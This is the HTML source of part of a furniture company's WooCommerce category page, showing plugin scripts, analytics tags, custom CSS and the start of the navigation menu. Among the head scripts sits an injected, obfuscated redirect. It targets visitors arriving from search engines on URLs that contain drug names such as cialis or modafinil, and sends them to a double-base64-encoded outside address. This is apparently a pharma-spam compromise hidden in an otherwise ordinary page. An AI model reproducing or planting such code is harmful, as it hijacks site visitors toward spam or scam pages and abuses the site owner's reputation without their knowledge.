<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["woocommerce","elementor"],"ajax_url":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.11" id="text-connect-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/jspdf.min.js?ver=3.0.1" id="wcquote-jspdf-min-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/html2canvas.min.js?ver=3.0.1" id="wcquote-jhtml2canvas-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/html2pdf.min.js?ver=3.0.1" id="wcquote_html2pdf-js"></script>
<script src="https://cdn.jsdelivr.net/npm/pdf-lib/dist/pdf-lib.min.js?ver=3.0.1" id="wcquote_html2pdfs-js"></script>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11?ver=3.0.1" id="wcquote_sweetalert2-js"></script>
<script id="wc-quote-front-js-extra">
var wc_quote_vars = {"ajax_url":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","nonce":"bb8c3b05b2","redirect":"1","redirect_url":"https://furnitureconcepts.com/quote-list/","post_id":"11582"};
//# sourceURL=wc-quote-front-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce//assets/public/js/wc-quote-front.js?ver=3.0.1" id="wc-quote-front-js"></script>
<link rel="https://api.w.org/" href="https://furnitureconcepts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://furnitureconcepts.com/wp-json/wp/v2/product_cat/879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furnitureconcepts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mdXJuaXR1cmVjb25jZXB0cy5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '26764',
				search_term: '',
				current_page: 'https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: '',
					is_tax: true,
										current_tax: 'product_cat',
					current_term: 'brighton',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NCTKLP4');</script>
<!-- End Google Tag Manager -->
<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XJXZZJKLZ5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-XJXZZJKLZ5');
</script>

		<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/furnitureconcepts.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/furnitureconcepts.com\/products\/products-seating-collections\/healthcare-chairs-20year-warranty\/brighton\/","woo_url":"https:\/\/furnitureconcepts.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":true,"is_tax":true,"is_author":false,"is_search":false},"current_tax":"product_cat","current_term":"brighton"};
		</script>
		    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "name": "Furniture Concepts",
      "image": "https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png",
      "@id": "",
      "url": "https://furnitureconcepts.com/",
      "telephone": "(844) 961-4100",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "4925 Galaxy Parkway, Suite G",
        "addressLocality": "Warrensville Heights",
        "postalCode": "Ohio 44128",
        "addressCountry": "US"
      },
      "sameAs": [
        "https://www.facebook.com/furnitureconceptscontractfurniture/",
        "https://www.instagram.com/furnitureconceptscontract/",
        "https://www.linkedin.com/company/furniture-concepts?trk=tyah"
      ]
    }
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.mega-menu-description {
	display:none !important;
}
#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link{
	background: #2c828f;
	color: #fff;
}

.woocommerce img, .woocommerce-page img {
    display: none;
}
.fl-photo-content img {
	display: block;align-content}

.product-category img{
	border-radius: 100% !important;
  border: 6px solid #ebebeb !important;
  box-shadow: 0px 4px 7px 0px #cccccc !important;
	display: none;
}

 .fl-node-sdgixkun4hvt.fl-module > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }

[data-node="cvldkueao4yt"] p {
	display:none !important
}
#inline-LupRo32LBxUEZHhmFNjX-div{
    box-shadow: 0px 0px 0px !important;
    border: 0px !important;	
}
.headerform iframe{
    height: 310px !important;
}
.bottom-form iframe{
    height: 310px !important;
}
.bottom-form .menu-field-wrap{
	width: 50% !important;	
}
.elementor-element-d63ec70 .elementor-gallery__titles-container{
    background-color: #fff;
    padding: 0px 0px;
    line-height: 35px;
    box-shadow: 6px 6px 8px 0px rgb(0 0 0 / 10%);
    border-radius: 10px;	
}
.elementor-18548 .elementor-element.elementor-element-893a567 .elementor-gallery-title{
    outline: none !important;
    text-decoration: none !important;	
}
.elementor-element-d63ec70 .elementor-gallery__titles-container{
    margin-bottom: 30px;	
}
.fl-node-hjas9yon83k6 .fl-post-grid-post {
    height: unset !important;
}

@media screen and (max-width:600px){
.headerform iframe{
    height: 410px !important;
}
.bottom-form iframe{
    height: 410px !important;
}	
}

[data-node="xkm8d0tw926i"] h4{
	min-height:60px !important;
}


/* 18/04/2024*/
	.single-post .fl-comments{
		display:none;
	}

.category .fl-post .fl-post-image-beside {
    float: unset;
    margin-right: unset;
}

@media (max-width:600px){
	#inline-yalDXdluQbLhMaFxk77h{
		min-height:unset !important;
		overflow:unset !important;
	}
	.single-post .button-group-blog .button{
		padding: 10px 8px !important;
	}
	
	.single-post .button-group-blog .button .icon {
    margin-right: 5px !important;
}
}

/* 10-5 */
.single-post h2 {
    font-size: 28px !important;
}

/* 11-7-2024 */
.hl-app .menu-field-wrap{
width: 50% !important;
}

#_builder-form .fields-container {
    padding: 30px 0 0 0 !important;
}

div#_builder-form {
    padding-bottom: 0 !important;
}

/*17/7/2024 
.fl-node-3kisymtaz16n .menu a{
	    background-color: #a8bc1c !important;
    color: white !important;
    border: none !important;
    border-radius: 5px !important;
    padding: 10px 20px !important;
    font-size: 16px !important;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16) !important;
    text-decoration: none;
}*/

/* 18-12-2024  */
#wc-quote-li{
	position:relative;
}

li.wc-quote-li .mini-quote-dropdown{
	left: unset;
    right: 0px;
}

.hide{
	display:none;
}
.mini-quote-dropdown p.wc-quote-mini-cart__buttons.buttons {
    display: block !important;
}
/*media query */
@media screen and (max-width: 550px) {
    .fl-module-content {
        margin-left: 20px !important;
    }
}

@media  (max-width:767px){
    .hl-app .menu-field-wrap{
width: 100% !important;
}

#inline-yalDXdluQbLhMaFxk77h {
        min-height: 420px !important;
    }
}

.dashicons--products {
  display: inline-block;
  width: 1em;
  height: 1em;
  --svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='%23000' d='M17 8h1v11H2V8h1V6c0-2.76 2.24-5 5-5c.71 0 1.39.15 2 .42A4.9 4.9 0 0 1 12 1c2.76 0 5 2.24 5 5zM5 6v2h2V6c0-1.13.39-2.16 1.02-3H8C6.35 3 5 4.35 5 6m10 2V6c0-1.65-1.35-3-3-3h-.02A4.98 4.98 0 0 1 13 6v2zm-5-4.22C9.39 4.33 9 5.12 9 6v2h2V6c0-.88-.39-1.67-1-2.22'/%3E%3C/svg%3E");
  background-color: currentColor;
  -webkit-mask-image: var(--svg);
  mask-image: var(--svg);
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
  mask-size: 100% 100%;
}
.dashicons--image-flip-horizontal {
  display: inline-block;
  width: 1em;
  height: 1em;
  --svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='%23000' d='M19 3v14h-8v3H9v-3H1V3h8V0h2v3zm-8.5 14V3h-1v14zM7 6.5L3 10l4 3.5zM17 10l-4-3.5v7z'/%3E%3C/svg%3E");
  background-color: currentColor;
  -webkit-mask-image: var(--svg);
  mask-image: var(--svg);
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
  mask-size: 100% 100%;
}
.headersubmenu_border .sub-menu li a {
    border-bottom: 1px solid #222;
}
.headersubmenu_border .sub-menu {
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);	
}

 .mega-search  #mega-search-12192{
     background: #f1f2f3;
    border: 0px;
    line-height: 29px;
	     padding-left: 50px;

 }

.mega-search{
		 position:relative;
}

.mega-search:before{
	content: "\f002";
   font-size: 16px;
    line-height: 16px;
	font-weight: 900;
	    font-family: "Font Awesome 6 Free";
	height:100%;
	display:flex;
	align-items:center;
	position:absolute;
	top:0
		bottom:0;
	left:15px;
}
#mega-menu-wrap-header #mega-menu-header li#mega-menu-item-24740 > a.mega-menu-link {
    font-weight: bold;
    text-transform: uppercase;
}

/* 27-09-2024 */
.page-id-1367 .footer-blog,.page-id-1378 .footer-blog,.page-id-1369 .footer-blog,.page-id-6 .footer-blog,.page-id-7 .footer-blog,.page-id-1180 .footer-blog{
	display:none;
}

/* 3-10-2024 */
.mega-search #mega-search-12192{
		width:75%;
	}
	
	#wc-quote-li{
	  margin-top: -60px;
}

@media (max-width:768px){
	.mega-search #mega-search-12192{
		width:100%;
	}
	
	#wc-quote-li{
	  margin-top: unset;
        float: unset !important;
        width: 100% !important;
        text-align: left;
}
	
	ul li#wc-quote-li .totalitems{
		float:unset;
	}
	
	#wc-quote-li a{
		color:#fff;
	}
	
	#wc-quote-li svg path{
		fill:#fff;
	}
}

@media screen and (min-width: 1200px) and (max-width:1600px) {
.mega-search #mega-search-12192{
	    width: fit-content;
	}
	
	#wc-quote-li{
	  margin-top: -50px;
}
}
/* .page-id-18548 #chat-widget-container{
    display: none;
} */

.page-id-18548 .elementor-widget-image-box .elementor-image-box-title a:hover{
	text-decoration:none;
}
#inline-AMY7Pq7Et4jZTbxdDdBq{
	height:calc(100vh - 150px) !important;
}
@media screen and (max-width: 768px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh - 500px) !important;
	}
}
@media screen and (max-width: 767px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh + 180px) !important;
	}
.page-id-18548 .elementor-18548 .elementor-element.elementor-element-af5ba5a{
		--padding-left: 0px;
    --padding-right: 0px;
	}
	.elementor-element-6086823 .e-con.e-flex>.e-con-inner{
		justify-content: center;
	}
}
@media screen and (max-width: 580px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh - 50px) !important;
	}
.page-id-18548 .elementor-18548 .elementor-element.elementor-element-af5ba5a{
		--padding-left: 0px;
    --padding-right: 0px;
	}
}
@media screen and (min-width: 1025px) {
  #el_first_name_0,
  #el_last_name_1,
  #el_email_2,
  #el_phone_3,
  #el_LPDbiYHaoaI8XLzRzdKA_4,
  #el_iu2q2c0gRe6vrRIIdZyY_5,
  #el_1kFMZleJBr8DmdQjGDR7_6 {
    max-width: 33.33% !important;; 
    width: 33.33% !important;
    flex: 0 0 33.33% !important;
  }
}

.fl-post .fl-post-content img{
	margin-bottom:15px;
}
ul.products li.product .price{
display:none !important;
}
.single-product .product.outofstock .summary p.price{
	display:none !important;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="google-site-verification" content="sC0MO5B7azPmpztWEjmVejAHsoWfiiQkh_oDgiTEg3I" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NCTKLP4');</script>
<!-- End Google Tag Manager -->
</head>
<body data-rsssl=1 class="archive tax-product_cat term-brighton term-879 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-10-0-5 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer ctct-bb-theme mega-menu-header mega-menu-bar fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-5 woo-products-per-page-200 fl-submenu-indicator elementor-default elementor-kit-18554" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NCTKLP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-12086 fl-builder-global-templates-locked" data-post-id="12086" data-type="header" data-sticky="1" data-sticky-on="desktop" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-fdcasw5yh1rk fl-row-default-height fl-row-align-center" data-node="fdcasw5yh1rk">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-ethyglv98qiu" data-node="ethyglv98qiu">
			<div class="fl-col fl-node-85vo9xcfsr1g fl-col-bg-color fl-col-has-cols" data-node="85vo9xcfsr1g">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-0n4yc3gvp7xu fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="0n4yc3gvp7xu">
			<div class="fl-col fl-node-d64tvignpo07 fl-col-bg-color" data-node="d64tvignpo07">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vl9nz8mrs5ui" data-node="vl9nz8mrs5ui">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="tel:8449614100"><i class="fa-solid fa-phone"></i> (844) 961-4100</a> <strong> </strong><a href="mailto:info@furnitureconcepts.com"><i class="fa-solid fa-envelope"></i> info@furnitureconcepts.com</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-j3tn8wiqr72p fl-col-bg-color fl-col-small" data-node="j3tn8wiqr72p">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-xagt6cmkf70h" data-node="xagt6cmkf70h">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<form class="mega-search expand-to-left mega-search-open" role="search" action="https://furnitureconcepts.com/">
  <input type="text" tabindex="0" role="searchbox" id="mega-search-12192" aria-label="Search..." data-placeholder="Search..." name="s" autocomplete="off" placeholder="Search...">
  <input type="submit" value="Search" style="display:none;">
  <input type="hidden" name="post_type" value="product">    
 </form></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-l9rypdw6bn1z fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="l9rypdw6bn1z">
			<div class="fl-col fl-node-goiwq491jrm7 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="goiwq491jrm7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-sdgixkun4hvt" data-node="sdgixkun4hvt">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/home" target="_self" itemprop="url">
				<img decoding="async" width="527" height="73" class="fl-photo-img wp-image-62" src="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png" alt="logo 03" title="logo 03"  data-no-lazy="1" itemprop="image" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png 527w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-416x58.png 416w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-64x9.png 64w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-300x42.png 300w" sizes="(max-width: 527px) 100vw, 527px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-pvcalnb9zy5o fl-col-bg-color fl-col-small-custom-width" data-node="pvcalnb9zy5o">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-cvldkueao4yt" data-node="cvldkueao4yt">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div id="mega-menu-wrap-header" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-header" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-11970" id="mega-menu-item-11970"><a class="dashicons-products mega-menu-link" href="https://furnitureconcepts.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11970-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11971" id="mega-menu-item-11971"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/">SEE ALL WOOD FURNITURE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11972" id="mega-menu-item-11972"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-metal-furniture/"><span class="mega-description-group"><span class="mega-menu-title">SEE ALL METAL FURNITURE</span><span class="mega-menu-description">  Furniture Concepts Metal Furniture is the perfect fit for highly transient environments like shelters, alternatives to incarceration, transitional housing, and any program serving more temporary populations. Our Collection includes metal beds, metal bunkbeds, lockable metal dressers, chests, wardrobes, underbed storage, dining tables with metal bases and chairs with metal frames. Construction with solid steel and a durable coating combine to offer ultimate resilience. Most items can be painted in colors that add character and warmth to ensure a humanizing environment. Laminate tops on dressers and nightstands add wood-like warmth. Laminate resists staining from water marks and many other substances. Metal furniture is made of the same solid rolled steel as cars and trucks.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11973" id="mega-menu-item-11973"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-ligature-resistant-molded-plastic/"><span class="mega-description-group"><span class="mega-menu-title">SEE ALL ROTO MOLDED</span><span class="mega-menu-description">Molded plastic furniture for group living environments.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11976" id="mega-menu-item-11976"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/safe-harbor-collection-for-normative-bhc-environments/">SEE ALL LIGATURE RESISTANT</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11977" id="mega-menu-item-11977"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/">QUICK SHIP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-23585" id="mega-menu-item-23585"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/outdoor-furnitures/"><span class="mega-description-group"><span class="mega-menu-title">OUTDOOR FURNITURE</span><span class="mega-menu-description">Discover our heavy-duty outdoor furniture designed for group living environments. Built to withstand tough weather and daily use, our furniture offers durability, comfort, and style. Perfect for creating lasting communal areas for any outdoor setting.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-has-icon mega-icon-left mega-has-description mega-menu-item-11978" id="mega-menu-item-11978"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-seating-collections/"><span class="mega-description-group"><span class="mega-menu-title">UPHOLSTERED SEATING</span><span class="mega-menu-description">Furniture Concepts’ Seating Collections combines the beauty of fine sofas, loveseats, and chairs with the durability and longevity of furniture designed for heavy use. All pieces are built with frames made of solid wood with craftsmen joinery to ensure performance even under constant use. High-Density Foam prevents seat compression. Seating performs consistently over time without dips or soft spots in the foam. Choose from a huge selection of healthcare grade woven fabrics including Crypton, Encase, and other anti-microbial, anti-fungal, easy to clean finishes. Vinyl upholstery is available and is a great way to manage spills or other fluid issues. Many Vinyl options are bleach cleanable to allow staff quick and easy maintenance – ask for details! Wood Frame seating is another great option for common spaces. Wood Frame seating has optional loose cushions that can be changed on site for even more years of use. Perfect for group therapy and common spaces, our seating creates a non-institutional atmosphere and warms up any space. We even have solutions for heavy incontinence that maximize sanitation and reduce staff maintenance. Perfect for addiction recovery, transitional housing, behavioral healthcare or other in-patient health &#038; human services programming.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11979" id="mega-menu-item-11979"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/heavy-duty-bedroom-groups-shelter-furniture/"><span class="mega-description-group"><span class="mega-menu-title">WOOD, METAL, ROTO BEDROOM COLLECTIONS</span><span class="mega-menu-description">Heavy-duty bedroom furniture for group living environments.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-27119" id="mega-menu-item-27119"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/patient-rooms/">PATIENT ROOMS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11980" id="mega-menu-item-11980"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/all-beds/"><span class="mega-description-group"><span class="mega-menu-title">ALL BEDS</span><span class="mega-menu-description">Furniture Concepts’ Bed Collection features metal, wood, and one-piece rotationally molded plastic frames. We offer a full range of traditionally styled beds to easy to maintain platform beds to full metal pan decks. Our bed collection hits the mark for durable, heavy use sleeping needs. Higher-risk facilities can opt for solid decks to avoid spring units that could be weaponized. No matter which design or material, all of our beds can be paired with a variety of wood, metal, full laminate or molded plastic dressers and chests to complete resident rooms. Pair beds with mattresses constructed with fluid-proof coverings. Mattress seams are inverted to reduce bed bug infestations. Underbed storage chests add flexibility to patient rooms without eating up valuable floor space. Wood beds are finished with a sophisticated UV-sealing process that creates a surface resistant to scratching or vandalism. Metal beds are finished in a powder coated finish that prevents scratches and rust. Beds come in cot, dorm, twin, full, or queen sizes. Regardless of whether beds are going to be used for shortterm or long-term stays, we have a bed to meet your needs.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11983" id="mega-menu-item-11983"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/dining-tables-and-chairs/">DINING TABLES &amp; CHAIRS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat 